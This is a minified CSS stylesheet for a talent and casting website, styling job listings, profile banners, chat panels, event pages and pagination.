#team .box_full .role{text-transform:capitalize;font-weight:500}
#team .box_full .remove{background:#fc2626;color:#fff;height:35px;line-height:35px;position:absolute;right:0;text-align:center;top:0;width:35px}
#team a.edit{background:#272727;color:#fff;display:none;padding:6px 19px 5px;position:absolute;right:40px;top:0}
#team .box_full:hover a.edit{display:block}
.box_size h4{font-size:16px;margin-top:10px;font-weight:600;text-align:center;min-height:50px}
.view-all,.view-all:focus,.view-all:hover{background:#d23c3d;border-radius:2px;padding:7px 17px;color:#fff}
.featured_artist{padding:120px 0}
.featured_artist h1,.home .featured_artist h2,.home .latest_job h2{font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;position:relative}
.featured_artist h1:after,.home .featured_artist h2:after,.home .latest_job h2:after{background-color:#ef595a;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:55px;width:62px}
.artist_container{margin:80px 0 0}
.latest_job .latest_jobs .job_post_date:before{content:"";background:url("../images/calendar.svg");width:15px;height:15px;background-size:contain;position:absolute;left:0}
.latest_job .latest_jobs .job_post_date{position:relative;float:left;padding-left:24px;opacity:.5}
.latest_job .latest_jobs{margin:0 -15px;width:calc(100% + 30px);padding:50px 0 0;position:relative;float:left}
.featured_artist a.view-all,section.latest_job a.view-all{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;line-height:28px;padding:7px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;display:inline-block;margin-top:30px}
.featured_artist a.view-all:focus,.featured_artist a.view-all:hover,section.latest_job a.view-all:focus,section.latest_job a.view-all:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.featured_artist .five_md .thumbnail{min-height:418px;position:relative}
.latest_job .latest_jobs li{list-style:none;padding:15px;background:#f9f9f9;width:calc(25% - 20px);float:left;margin:10px;border-bottom:2px solid #fc2626;position:relative}
.latest_job .latest_jobs li a.view_job_detail:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%}
.latest_job .latest_jobs li a.view_job_detail:before{content:"";left:0;position:absolute;height:1px;width:100%;background:rgba(0,0,0,0);bottom:0;border:0 solid transparent;transition:all .6s}
.latest_job .latest_jobs li a.view_job_detail:hover:before{height:4px;background:#fc2626}
.latest_job .latest_jobs li p.job_category{float:left;line-height:100%}
.latest_job .latest_jobs li p.job_category span{background: #fc4646;padding:3px 12px;color:#fff;line-height:100%;border-radius:20px;font-size:12px;display:inline-block}
.latest_job .latest_jobs li p.job_post_date{float:right;padding-left:18px;position:relative;line-height:130%;opacity:.4;font-size:13px}
.latest_job .latest_jobs li h3{float:left;clear:both;width:100%;line-height:100%;padding:12px 0}
.latest_job .latest_jobs li h3 a{color:#000;font-size:16px;line-height:120%;font-weight:700;float:left;width:100%;min-height:20px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.latest_job .latest_jobs p.location{float:left;padding-left:15px;position:relative;opacity:.6;font-size: 16px;}
.latest_job .latest_jobs p.location i{font-family:FontAwesome;font-style:normal;position:absolute;left:0}
.view_job_detail{float:right;font-size:16px}
.posts.blog-profile .post_circle_thumb{margin-right:8px}
.posts.blog-profile .post_attribute{font-family:Lato!important;font-style:normal;text-transform:capitalize}
.posts.blog-profile strong.title{text-transform:capitalize}
.red_txt{color:#d23c3d!important}
.page-numbers{padding:0;margin:0;float:right}
.page-numbers li{display:inline-block;float:left;margin:2px}
.page-numbers li .page-numbers,.page-numbers li a{float:left;width:38px;height:38px;text-align:center;line-height:34px;border:1px solid #dadada;color:#333}
.pagination-container>span{display:inline-block;margin-top:8px;font-weight:700;font-family:lato}
.pagination-container{border-top:1px solid #dadada;display:block;float:left;padding-top:15px;width:100%;margin-bottom:20px}
.page-numbers li .page-numbers.current{color:#fff;background:#fc2626;border-color:#fc2626}
.sidebar_similar .title>a{color:#fc2626}
.page-numbers li a:hover{background:#dcdcdc}
.My_Profile .sidebar_similar{margin:0!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content,.page_content_wrapper .inner .sidebar_content .sidebar_content{width:calc(100% - 315px)!important;float:left}
#page_content_wrapper .inner .sidebar_wrapper,#page_content_wrapper .inner .sidebar_wrapper.left_sidebar,.page_content_wrapper .inner .sidebar_wrapper{width:290px!important;float:right}
.popular-jobs-list .pop-list.clearfix li a:hover{text-decoration:none;padding-left:5px;color:rgb(255 255 255 / 77%)}
.eapps-instagram-feed-title{margin-bottom:10px!important;font-size:16px!important;font-weight:400!important;padding:5px 0!important;text-align:left!important;line-height:100%!important;padding:0!important}
.posts.blog-profile .post_att_state{overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:pre}
.mob_filter_toggle,.mob_pop_save{display:none}
.sidebar-section,.sidebar_filter.featured_jobs_widget{display:inline-block;width:100%;margin-top:20px;border:0 solid transparent;padding:0}
.sidebar-section>li,.sidebar_filter.featured_jobs_widget>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:20px;border-radius:0}
.sidebar_filter.featured_jobs_widget aside a.talent_ads{margin-top:0;max-width:100%}
.available_on_request #full_day:before,.available_on_request #half_day:before,.available_on_request #hourly:before{display:none}
.sidebar_widget.right_side>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:15px;border-radius:0}
.sidebar_widget.right_side>li .title>a{line-height:100%!important}
.sidebar_widget.right_side>li .posts.blog.withthumb{margin-top:20px}
.sidebar_widget.right_side>li .posts.blog.withthumb li{line-height:1.5em;clear:both;border:0;display:block}
.sidebar_widget.right_side>li .post_circle_thumb{width:60px}
.sidebar_widget.right_side>li .post_circle_thumb img{float:left;margin:7px 0 2px 0;width:59px}
.sidebar_widget.right_side>li .title a{font-size:11px;color:#333;text-transform:uppercase;letter-spacing:1px;line-height:1.2em}
.sidebar_widget.right_side>li.widget.widget_categories ul li{margin:0 0;padding:0;display:block;float:left;border-bottom:1px solid #e1e1e1;clear:both;width:100%}
.sidebar_widget.right_side>li.widget.widget_categories ul li:last-child{border-bottom:0 solid transparent}
.sidebar_widget.right_side>li.widget.widget_categories ul li a{padding:8px 10px;display:inline-block;color:#000}
.banner{position:relative}
.banner:after{content:"";position:absolute;height:100%;width:100%;background:rgba(0,0,0,.1)!important;left:0;top:0;z-index:1}
.search_box{width:100%;max-width:700px;margin:20px auto}
.search_box h1 span{font-size:29px;line-height:100%;font-weight:300;margin-top:-1px;display:block;margin-bottom:10px}
.search_home{background:#fff;padding:0;border-radius:5px;margin-top:15px;display:inline-block;width:100%}
.search_home select{width:180px;min-height:54px;border:0 solid transparent;border-right:1px solid #dadada;float:left;padding:15px 10px;font-size:18px}
.search_home input[type=text]{color:#000;min-height:54px;border:0 solid transparent!important;width:60%;width:calc(100% - 296px);float:left;font-size:16px;font-family:Lato;font-style:none}
.search_home button{border:0 solid rgba(0,0,0,.5);background:#fc2626;float:right;color:#fff;min-height:54px;padding:6px 35px;font-size:20px;font-weight:300}
.search_home input[type=text]::placeholder{color:rgba(0,0,0,.5);font-style:normal;font-family:Lato}
.terms_box .modal-body{max-height:400px;overflow-y:auto}
.search_home select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff url("../images/drop.png") no-repeat right center!important;color:#666!important;font-size:16px;padding:13px 10px}
.banner .search_home input[type=text]{width:50%;width:calc(50% - 75px);padding-left:20px;border-radius:0}
.banner .search_home select{width:50%;width:calc(50% - 76px);font-weight:400;padding-left:20px;border-radius:4px 0 0 4px}
.banner .search_home input[type=text]:focus,.banner .search_home select:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.banner .search_home button{border-radius:0 4px 4px 0}
.landing_page_search.visible-xs+div{clear:both}
.banner .container{z-index:10}
.face_of_week{clear:both;background:#1f1f1f}
.face_of_week .image_section{background:#e52929;text-align:center;position:relative;padding:100px 50px 100px 100px}
.face_of_week .image_section:before{content:"";height:100%;width:500%;right:100%;top:0;background:#e52929;position:absolute}
.face_of_week .image_section:after{content:"";top:50px;bottom:50px;border:3px solid #fff;position:absolute;width:120%;left:0;width:calc(100% + 50px)}
.face_of_week .image_section>h2{color:#fff;text-transform:uppercase;text-shadow:3px 3px 3px rgba(168,4,4,.57);font-family:ProximaNova-Extrabld;font-size:104px;text-align:center}
.face_of_week .image_section>h3{color:#fff;display:inline-block;font-family:ProximaNova-Extrabld;font-size:60px;left:-90px;margin-left:0;position:absolute;text-shadow:3px 3px 3px rgba(168,4,4,.57);text-transform:uppercase;top:51%;transform:rotate(-90deg)}
.face_of_week .image_section .image_week{width:100%;border:1px solid #a00f0f;max-width:330px;margin:10px 0 30px;display:inline-block;box-shadow:0 0 13px rgba(168,4,4,.57);position:relative;z-index:1}
.face_of_week .image_section .image_week a{text-indent:2px}
.face_of_week .image_section .image_week a:after{border:3px solid #fff;color:#fff;content:"";font-family:FontAwesome;font-size:22px;height:57px;line-height:54px;margin-top:-28px;position:absolute;right:-28px;top:50%;width:57px;background:#e52929;border-radius:100px}
.face_of_week .image_section .image_week a:hover:after{background:#c91818}
.face_of_week .image_section .image_week img{float:left}
.face_of_week .content_bx{padding:200px 0 20px 80px}
.face_of_week .content_bx h2{color:#fff;text-transform:uppercase;font-size:44px;position:relative;font-family:"open sans";font-weight:800;padding-top:20px;margin-bottom:30px}
.face_of_week .content_bx h2:before{content:"";height:3px;width:120px;background:#e52929;position:absolute;top:0;left:0}
.face_of_week .content_bx p a{color:#fff;text-decoration:underline}
.face_of_week .content_bx p{font-size:36px;color:#fff}
.face_of_week .content_bx .btn{padding:10px 38px;border-radius:2px;font-size:22px;margin-top:30px;font-weight:700;transition:all .6s;border:2px solid #fc2626}
.face_of_week .content_bx .btn:focus,.face_of_week .content_bx .btn:hover{border:2px solid #fff;background:rgba(0,0,0,0)!important;border-radius:100px}
.profile_bann{background:#000;background-position:center center;min-height:405px;width:100%}
.row.five_md{margin:0 -15px}
.profile_bann.model{background:#000 url("../images/profile_cover_bg.png") no-repeat;background-position:center top}
.profile_bann.photographer{background:#000 url("../images/profile_cover_bg_photo.png") no-repeat;background-position:center top}
.profile_bann.stylist{background:#000 url("../images/profile_cover_bg_stylish.png") no-repeat;background-position:center top}
.profile_bann.hair.stylist{background:#000 url("../images/profile_cover_bg_hair.png") no-repeat;background-position:center top}
.profile_bann.anchor{background:#000 url("../images/profile_cover_bg_anchor.png") no-repeat;background-position:center top}
.profile_bann.dancer{background:#000 url("../images/profile_cover_bg_dancer.png") no-repeat;background-position:center top}
.profile_bann.fashion.designer{background:#000 url("../images/profile_cover_bg_fashion_designer.png") no-repeat;background-position:center top}
.profile_bann.actor{background:#000 url("../images/profile_cover_bg_actor.png") no-repeat;background-position:center top}
.profile_bann.modelling.choreographer{background:#000 url("../images/profile_cover_bg_modelling_choreographer.png") no-repeat;background-position:center top}
.profile_bann.makeup.artist{background:#000 url("../images/profile_cover_bg_makeup_artist.png") no-repeat;background-position:center top}
.profile_bann.casting{background:#000 url("../images/profile_cover_bg_casting.jpg") no-repeat;background-position:center top;margin:0!important;border:0 solid;border-radius:0;padding:0!important}
.jssocials{margin-bottom:35px}
.face_banner{background:#e52929;color:#fff;float:left;margin-top:-6px;padding:45px 0;text-align:center;width:100%}
.face_banner h1{color:#fff;font-weight:800;text-transform:uppercase}
.face_banner p{font-size:21px}
.list_wall{clear:both;width:100%;width:calc(100% - 10px);overflow:hidden;margin:0 auto;padding:10px 0 15px;position:static!important;display:flex;flex-wrap:wrap}
.list_wall .item{width:33.3333%;float:left;padding:5px;margin:0}
.portfolio-images .list_wall .item{width:calc(25% - 6px)}
.list_wall .item img{width:100%}
#uploadForm .btn{padding:10px 30px 10px;border-radius:2px}
#uploadForm input[type=submit]:hover{border-radius:0}
.casting.center_bx{margin:0 auto}
.sidebar_widget.right_side>li.widget.widget_search{border:0 solid transparent;padding:0}
.widget_search .searchform #searchsubmit:focus,.widget_search .searchform #searchsubmit:hover{border-radius:0;background:#ef595a!important;color:#fff!important}
.posts.blog-profile .title a{color:#000}
.copy_url{border-radius:3px;margin-bottom:5px;margin-right:10px;float:left;padding:0 0 0 7px;overflow:hidden;color:#333;width:100%}
.copy_url button{background:red;border:0 solid transparent;margin-left:0;color:#fff;float:left;font-size:12px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.copy_url>span{white-space:nowrap;display:inline-block;max-width:100%;width:100%;float:left;height:20px;float:left;margin-bottom:10px}
.view_setting{line-height:100%;background:#000!important}
.setting .profile-data{margin-bottom:25px}
.setting .profile-data .edit_profile{float:left;padding:1px 16px!important}
.sidebar_filter.show_mob .mob_filter.cross{bottom:auto;left:auto;right:0;top:0;width:36px;background:rgba(0,0,0,.8);z-index:1000}
.profile_bann .social-list li{width:auto!important;margin-right:50px;min-width:110px}
.profile_bann .social-list li:last-child{margin:0!important}
.profile_bann .social-list li a{color:#fff;padding:0}
.profile_bann .social-list li a:focus{text-decoration:none}
.profile_bann .social-list li a span{display:block;font-weight:800;font-size:32px;margin-bottom:10px}
.profile_bann .right_bx{width:300px;text-align:right;float:right;margin-top:-5px}
.profile_bann .follower a.followed{background:#fc2626;border-color:#fc2626}
.profile_bann .follower a.report{border-color:#fc2626;color:#fc2626}
.profile_bann div a{color:#fff;display:inline-block;margin-right:8px;min-width:74px}
.profile_bann div.right_bx .likes a{color:#fff;display:inline-block;margin-right:8px;min-width:74px;border:0 solid;padding:0;font-weight:400;font-size:14px;margin-top:2px}
.profile_bann div.right_bx .follower a{float:right;margin-top:5px}
.profile_bann div a:focus{text-decoration:none!important}
.container{clear:both}
#page_content_wrapper,.page_content_wrapper{clear:both}
span#eye_color,span#hair_color,span#skintone{text-transform:capitalize}
.event_box{min-height:220px;transition:all .3s;border:0 solid #dcdcdc;overflow:hidden;padding:5px;margin:-5px -5px 20px -5px;position:relative}
.event_cont{padding:5px 10px;position:relative}
.event_box a{color:#d23c3d;font-size:15px;display:block;font-weight:500;line-height:130%}
.event_cont a:after{content:"";height:100%;width:100%;z-index:100;position:absolute;left:0;top:0}
.event_box .event_cont a{margin-bottom:5px}
.event_box .date{color:#666;font-size:13px;margin-top:5px}
.event_box .location{color:#666;font-size:13px;height:20px;margin-top:5px;max-width:calc(100% - 85px);overflow:hidden;text-overflow:ellipsis;white-space:pre}
.event_box .date .fa{position:relative;top:-2px}
.event_box:hover{box-shadow:0 0 14px 0 rgba(0,0,0,.3);border-color:rgba(0,0,0,.1)}
.event_box:hover a{color:#242424}
.banner_text h2{color:#fff;margin:20px 0;font-size:19px}
.banner_text h2 a{color:#fff;margin:0 5px}
.banner_text ul{margin:0;padding:0}
.banner_text ul li{display:inline-block;margin-right:5px}
.banner_text ul li a{color:#fff;font-size:21px;margin:0;padding:5px 8px;border:1px solid #fff;width:38px;height:38px;display:inline-block;line-height:25px;text-align:center}
.banner_text ul li a:hover{background:#fff;color:#333}
.banner{display:flex;align-items:center}
.home .categories h2{font-size:30px;text-align:center;margin-bottom:55px;line-height:100%}
.home .categories h2 span{font-size:16px;text-transform:capitalize;display:inline-block;line-height:100%;width:100%;font-weight:500}
#page_content_wrapper .sidebar li a{color:#000!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content .talent_directory{margin:0 -5px}
body:not(.page-template-add-institute) .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:80px;height:80px}
.sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb img{width:100%;height:100%;object-fit:contain;padding:5px}
.sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 90px)}
.event_box .view{background:#fff;font-size:12px;box-shadow:0 0 6px rgba(0,0,0,.3);line-height:100%;padding:2px 7px;position:absolute;right:5px;top:5px}
.chat_bx{border:1px solid #dadada;padding:0 0}
.chat_bx .register-form{padding:15px}
.event_box .featured{position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.user_list{background:#dadada;padding-top:15px;padding-bottom:15px}
.user_list .search{background:#fff;border:1px solid #9c9c9c;float:left;margin:12px 0;width:100%}
.user_list .search label{float:left;line-height:38px;margin:0;text-align:center;width:40px}
.user_list .search input{background:rgba(0,0,0,0);border:0 solid transparent;width:80%;float:left;width:calc(100% - 40px)}
.user_list .dropdown img{width:100%}
.user_list .dropdown{display:inline-block;padding:0;width:100%}
.user_list .dropdown .status{float:left;font-weight:600;line-height:46px;width:100%}
.user_list .dropdown .status span{font-weight:300}
.user_list .dropdown .status .user_img{border:2px solid #dadada;display:inline-block;float:left;margin-right:10px;height:45px;width:45px;border-radius:25px;overflow:hidden}
.user_list .dropdown .status .user_img.active{border:2px solid #27ae60}
.user_avl{min-height:380px;min-height:calc(100vh - 300px);max-height:calc(100vh - 300px);width:100%;clear:both;float:left;padding:1px;background:#fff;padding:0;overflow:auto}
.user_avl li{display:block;border-bottom:1px solid #dadada;width:100%;float:left;line-height:38px;padding:8px;cursor:pointer}
.user_avl li.active,.user_avl li:hover{background:#fc2626;color:#fff}
.user_avl li .status{position:relative;float:left;width:38px;margin-right:10px;height:38px;border-radius:100%}
.user_avl li .status img{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}
.user_avl li .status:after{content:"";height:10px;width:10px;position:absolute;right:0;top:0;border-radius:100%}
.user_avl li .status.active:after{background:#27ae60;border:1px solid #fff}
.user_avl li .status.do_not_disturb:after{background:#c00;border:1px solid #fff}
.user_avl li .status.away:after{background:#f1c40f;border:1px solid #fff}
.user_avl li .status.offline:after{background:#dcdcdc;border:1px solid #fff}
.user_window{background:#e9e9e9;padding-top:15px;padding-bottom:15px;color:#242424}
.user_window span.status{border-radius:100%;float:left;height:60px;overflow:hidden;width:60px;margin-right:15px}
.user_window .view_profile{font-size:13px;display:inline-block}
.user_window .big_txt{font-size:26px;margin-bottom:0}
.user_window .view_profile>span{clear:both;display:block;line-height:135%}
.user_window .view_profile>span a{color:#fc2626}
.chat_bx .messages{height:auto;height:80%;max-height:calc(100vh - 390px);min-height:calc(100vh - 390px);overflow-x:hidden;overflow-y:scroll}
.chat_bx .messages ul li{clear:both;display:inline-block;float:left;font-size:.9em;margin:5px 15px 5px;width:calc(100% - 25px)}
.chat_bx .messages ul li h2{font-size:16px;text-transform:capitalize;margin-bottom:4px}
.chat_bx .messages ul li img{border-radius:50%;margin-right:8px;float:left;width:28px}
.messages ul li.replies img{float:right;margin:6px 0 0 8px}
.messages ul li p{border-radius:4px;display:inline-block;line-height:130%;max-width:80%;padding:10px 15px}
.messages ul li.sent p{background:#fff;color:#999;box-shadow:0 0 6px rgba(0,0,0,.2)}
.messages ul li.replies{text-align:right}
.messages ul li.replies p{background:#d0f5af;float:right;color:#48613b}
.chat_bx button.submit{margin-top:0;float:right}
.message-input .attachment{text-align:center;line-height:30px;min-width:38px}
.message-input input{width:80%;width:calc(100% - 100px)}
.message-input{margin-top:7px}
.chat_bx .dropdown-menu{padding:0;right:0}
.chat_bx .dropdown-menu li{cursor:pointer;padding:5px 20px}
.chat_bx .dropdown-menu li:before{border:2px solid rgba(255,255,255,.38);border-radius:17px;content:"";display:inline-block;height:17px;margin-bottom:-4px;margin-right:5px;width:17px}
.chat_bx .dropdown-menu li.active:before{background:#25a55b}
.chat_bx .dropdown-menu li.away:before{background:#f1c40f}
.chat_bx .dropdown-menu li.do_not_disturb:before{background:#c00}
.chat_bx .dropdown-menu li.offline:before{background:#dcdcdc}
.chat_bx .dropdown-menu li:hover{background:#e9e9e9}
.mac_system{position:relative}
.mac_system .scroll_section{background-color:#fff;width:387px;height:245px;position:absolute;overflow:hidden;top:26px;left:84px;background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/02/Contest-Portfolio-Scroll-Image-scaled.jpg");background-size:100% auto;-webkit-animation-name:wall_two;-webkit-animation-duration:20s;-webkit-animation-iteration-count:infinite;animation-name:wall_two;animation-duration:20s;animation-iteration-count:infinite;animation-delay:6s}
.profil_box_sidebar{margin-bottom:20px}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
@keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
.wall_entry:not(.small-space){border:1px solid #dadada;margin-top:80px;margin-bottom:80px;padding-top:40px;padding-bottom:40px}
.wall_entry.small-space{border:1px solid #dadada;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}
.display_wall>h2{font-size:26px;text-align:center;margin-bottom:20px}
.display_wall>h2 span{color:#fc2626}
form#uploadForm input.form-control[type=file]{padding:0}
.wall_entry .casting.center_bx{text-align:center;border:0 solid transparent;box-shadow:0 0 0 transparent;padding:10px}
.wall_entry .casting.center_bx h1{margin:0 0 25px}
.lightbox_video .modal-body>iframe{max-width:100%}
.mob_title_head{display:none}
.btn-default,.btn-default:focus,.btn-default:hover{background-color:#d23c3d;border-color:#d23c3d;color:#fff}
.file_bx .form-control.drop{height:100%;opacity:0;width:100%;z-index:2;position:absolute;cursor:pointer}
.file_bx{position:relative;border:1px dashed #94adb5;background:#c9dbe2}
.file_bx #drop-cont{position:relative;top:0;height:100%;text-align:center;z-index:1;width:100%;padding:35px 15px}
.file_bx #drop-cont span{font-weight:600}
.file_bx #drop-cont span.no_choose{display:block}
.file_bx #drop-cont i{font-size:26px;display:block}
.file_bx .photo-size-text{position:relative;top:-30px;pointer-events:none;font-size:12px}
.profile_bann.model{position:relative}
.profile_bann.model .black_row{position:absolute;width:100%;left:0;bottom:0}
.break-form label{margin-top:20px;margin-bottom:0}
.display_screen{position:relative;margin-top:0}
.computer_screen{position:absolute;max-width:552px;top:43px;left:13.2%;height:348px;background:#fff;border:1px solid #a2a2a2;overflow:visible}
.computer_screen .carousel{overflow:visible;position:relative}
.modal.terms_box .modal-dialog{width:100vw;max-width:1140px;height:100vh}
.modal.terms_box .modal-body{max-height:80vh;max-height:calc(100vh - 79px)}
.carousel-control.left.arrow_slide{left:auto;right:100%;margin-right:50px;text-align:right;font-weight:300}
.carousel-control.right.arrow_slide{right:auto;left:100%;margin-left:50px;text-align:left}
.arrow_slide{width:auto!important;background:rgba(0,0,0,0)!important;border:0 solid rgba(0,0,0,.1);padding:10px;vertical-align:middle;opacity:1;min-width:70px;align-items:center;display:flex;text-shadow:0 0 0 transparent!important;color:#333;opacity:.5;z-index:10}
.intro_page{position:relative}
.intro_page h2.text-center{display:none}
.intro_page .walk{left:-194px;position:absolute;top:-47px;z-index:100;z-index:1}
.col-md-4.col-xs-6.available_on_request>span{display:block}
.arrow_slide.no-appear{display:none}
.intro_page{margin:0 auto;max-width:750px}
.user_profile .caption .detail_data{padding:0!important}
.event_image{width:100%}
.event_image img{width:100%}
.detail_event h1,.detail_institute h1{border-left:3px solid red;font-size:24px;font-weight:700;line-height:100%;margin:0 0;padding-left:8px}
.well_bx{position:relative}
.well_bx:before{width:110%;right:0;top:0;box-shadow:0 0 20px 0 rgba(0,0,0,.3);content:"";height:100%;position:absolute;z-index:-1;width:calc(100% + 90px)}
.well_bx{padding:34px 30px 34px 0;margin-bottom:40px}
.well_bx .list_detail{margin:0;padding:0 15px}
.well_bx .list_detail li{margin:0 0 9px;padding:0;display:inline-block;width:100%}
.well_bx .list_detail li .title{float:left;font-weight:600;width:80%;width:calc(100% - 70px);font-size:17px;line-height:120%}
.well_bx .list_detail li .detail{float:left;line-height:120%;font-weight:400;width:80%;width:calc(100% - 70px);font-size:14px;color:#767676}
.well_bx .list_detail li .detail a{color:#767676}
.well_bx .list_detail li .detail strong{font-weight:400!important}
.event_sprite{width:40px;height:40px;float:left;background:url('../images/event_sprite.png');margin-right:10px;background-size:auto 100%}
.event_sprite.venue{background-position:0 0}
.event_sprite.event_location{background-position:-40px 0}
.event_sprite.event_address{background-position:-342px 0}
.event_sprite.event_date{background-position:-80px 0}
.event_sprite.event_time{background-position:-120px 0}
.event_sprite.event_price{background-position:-160px 0}
.event_sprite.event_call{background-position:-200px 0}
span.event_email.event_sprite{background-position:-243px 0}
span.event_website.event_sprite{background-position:-292px 0}
.book_btn{background:#fc2626;color:#fff;font-size:15px;display:block;padding:10px 15px;text-align:center;font-size:16px;border-radius:2px}
.book_btn:focus,.book_btn:hover{color:#fff}
.view_like{display:inline-block;width:100%;margin-top:10px!important}
.view_like li{display:inline-block;width:50%;float:left}
.view_like li a{color:#686767}
.view_like li:last-child{text-align:right}
.view_like li:last-child a{float:right}
.detail_institute .view_like li{width:100%}
.event_image{background:tranparent;display:flex;align-items:center;justify-content:center;min-height:325px}
.detail_institute .event_image{min-height:290px}
.event_like{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/like_icon.png")}
.event_like.event_liked{background:url("../images/liked_icon.png")!important}
.event_view{width:27px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/eye.png") no-repeat;background-position:center center}
.event_contact{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038254/Dazzlerr/contact.png") no-repeat;background-position:center center}
.detail_event .col-md-8 h2{padding-left:10px;border-left:3px solid #fc2626;font-weight:600;font-size:23px}
.detail_event p{font-size:16px;text-align:justify}
.contact_detail{border:1px dashed #d8d8d8;padding:30px 20px 20px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;margin-bottom:20px;margin-top:0}
.contact_detail h4{font-weight:600;font-size:16px}
.contact_detail .name{color:#fff;font-weight:300;font-size:29px;line-height:100%}
.contact_detail ul{margin:0;padding:0}
.contact_detail ul li{display:inline-block;width:100%}
.contact_detail ul li,.contact_detail ul li a{font-size:16px;color:#fff}
.contact_detail ul li,.contact_detail ul li a{font-weight:700}
.contact_detail ul li .fa{font-size:18px;min-width:20px;text-align:center}
.contact_detail{background:#ef595a;border:0 solid}
.contact_detail *{color:#fff}
.contact_detail ul li.email,.contact_detail ul li.phone,.detail_institute .contact_form li{width:100%!important}
.right_contact{float:right;margin-bottom:20px;clear:right}
.tabs-how-works{text-align:center;width:100%;display:inline-block;width:100%}
.tabs-how-works .nav.nav-tabs{display:inline-block;border-bottom:0 solid transparent}
.tabs-how-works .nav>li>a,.tabs-how-works .nav>li>a:focus,.tabs-how-works .nav>li>a:hover{padding:0 15px;border:0 solid transparent;background:rgba(0,0,0,0);color:#666;font-weight:400;position:relative}
.col-md-4.right_contact.m_b40{margin:0!important}
.tabs-how-works .nav>li.active>a{color:#ff2626;border-radius:0}
.tabs-how-works .nav>li.active>a:after{border-bottom:2px solid #ff2626;content:"";border-radius:12px;position:absolute;width:100%;height:100%;left:0;top:5px}
.right_contact .posts.blog li{width:100%!important;padding:0!important;margin-right:0!important}
.detail_event .tribe-events-back a,.list_detail a{color:#fc2626}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:120px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
.post-type-archive-tribe_events .tribe-events-event-meta .view{float:right;font-style:normal}
.post-type-archive-tribe_events .tribe-events-event-meta i{min-width:16px;text-align:center}
.detail_institute h1,.single-tribe_events .detail_event .tribe-events-single-event-title{padding-left:10px;padding-right:86px}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content .contact_detail ul li{margin-bottom:2px}
.detail_event .person_name a{font-size:21px;color:#000}
#page_content_wrapper .right_contact .posts.blog li a{color:#000;letter-spacing:0}
#tribe-events-content .display-detail-bx{display:inline-block;width:100%;margin-top:20px;border:1px dashed #ccc;border-radius:6px;margin-bottom:20px}
.tribe-event-tags a{border:1px solid #b3b3b3;border-radius:20px;padding:5px 13px;background:#f6f6f6;line-height:100%;display:inline-block;margin:5px 0 5px 0;transition:all .6s}
.tribe-event-tags a:hover{border-color:#fc2626;color:#fc2626}
.display-detail-bx li{width:50%;float:left;padding:8px 12px;display:inline-block}
.display-detail-bx li.full{width:100%}
.display-detail-bx li a{color:#767676}
.display-detail-bx li a:hover{color:#fc2626}
.display-detail-bx li.full dt{font-weight:600}
.tags-data li.alert.alert-warning{width:100%}
.casting_contact{margin:20px -10px}
.casting_contact li{display:inline-block;width:33.333%;width:calc(33.333% - 20px);float:left;border:1px dashed #fc2626;padding:10px 15px;border-radius:4px;margin:5px 10px;color:#333;font-size:14px}
.casting_contact li b{font-weight:600;color:#fc2626;font-size:17px;display:block}
.casting_contact li a{color:#333}
.btn.btn-default.get_detail,.btn.btn-default.get_detail:focus,.btn.btn-default.get_detail:hover{background:#333!important;border-color:#333}
.btn.btn-default.cancle_msg,.btn.btn-default.cancle_msg:focus,.btn.btn-default.cancle_msg:hover{background:#e0e0e0!important;border-color:#cecece;color:#333!important}
.row.sign_con{height:500px;display:flex;align-items:center}
.login-footer1{background-color:#f4f4f4;border-top:1px solid #eaeaea;padding:30px 0;width:500px;max-width:100%;margin:0 auto;margin-bottom:20px}
